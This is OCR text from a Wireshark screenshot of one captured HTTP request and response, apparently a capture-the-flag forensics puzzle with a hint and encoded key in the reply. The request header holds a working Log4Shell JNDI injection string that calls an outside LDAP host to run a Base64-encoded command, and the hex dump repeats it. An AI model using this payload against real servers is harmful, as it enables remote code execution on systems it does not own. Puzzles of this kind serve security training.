 Wireshark File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
packets.pcap
tcp.stream eq 7
No. Time Source Src port Destination Dest port Protocol Length Info
2494 30.114337 172.17.0.1 55494 172.17.0.2 8080 TCP 66 55494 → 8080 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2886004357 TSecr=1581746086
2495 30.115958 172.17.0.1 55494 172.17.0.2 8080 HTTP 357 GET / HTTP/1.1
2496 30.115966
2543 30.227727
2544 30.227737
Wireshark · Follow HTTP Stream (tcp.stream eq 7) · packets.pcap
GET / HTTP/1.1
Host: 172.17.0.2:8080
User-Agent: curl/7.68.0
Accept: */*
X-Api-Version: ${jndi:ldap://52.221.178.168:389/Basic/Command/Base64/ZWNobyAnVTJGc2RHVmtYMThwTjlQZzBKemIzMnM3VGhYUTQycVJmQ1dVTkpPbFhpdnk1UTFITk9OdFFBMzBpbituU0JrTycgfCBvcGVuc3NsIGFlcy0yNTYtY2JjIC1hIC1kIC1zYWx0}
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 86
Date: Mon, 16 May 2022 09:42:49 GMT
I wonder what this is: aV9saWtlX3RoaXNfa2V5  Maybe its a password OR an 3Nc0d3d one...
Packet 2543. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (491 bytes)
Show data as ASCII
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close
Transmission Control P
Hypertext Transfer Pro
GET / HTTP/1.1\r\n
Host: 172.17.0.2:808
User-Agent: curl/7.6
Accept: */*\r\n
X-Api-Version: ${jnd
\r\n
0000 02 42 ac 11 00 02
0010 01 57 9f 18 40 00
0020 00 02 d8 c6 1f 90
0030 01 f6 59 6f 00 00
0040 87 a6 47 45 54 20
0050 0d 0a 48 6f 73 74
0060 2e 32 3a 38 30 38
0070 65 6e 74 3a 20 63
0080 0d 0a 41 63 63 65
0090 2d 41 70 69 2d 56
00a0 6a 6e 64 69 3a 6c
00b0 32 31 2e 31 37 38
00c0 61 73 69 63 2f 43
00d0 65 36 34 2f 5a 57 4e 6f 62 79 41 6e 56 54 4a 47 e64/ZWNo byAnVTJG
00e0 63 32 52 48 56 6d 74 59 4d 54 68 77 54 6a 6c 51 c2RHVmtY MThwTjlQ
00f0 5a 7a 42 4b 65 6d 49 7a 4d 6e 4d 33 56 47 68 59 ZzBKemIz MnM3VGhY
0100 55 54 51 79 63 56 4a 6d 51 31 64 56 54 6b 70 50 UTQycVJm Q1dVTkpP
0110 62 46 68 70 64 6e 6b 31 55 54 46 49 54 6b 39 4f bFhpdnk1 UTFITk9O
0120 64 46 46 42 4d 7a 42 70 62 69 74 75 55 30 4a 72 dFFBMzBp bituU0Jr
0130 54 79 63 67 66 43 42 76 63 47 56 75 63 33 4e 73 TycgfCBv cGVuc3Ns
0140 49 47 46 6c 63 79 30 79 4e 54 59 74 59 32 4a 6a IGFlcy0y NTYtY2Jj
0150 49 43 31 68 49 43 31 6b 49 43 31 7a 59 57 78 30 IC1hIC1k IC1zYWx0
0160 7d 0d 0a 0d 0a }····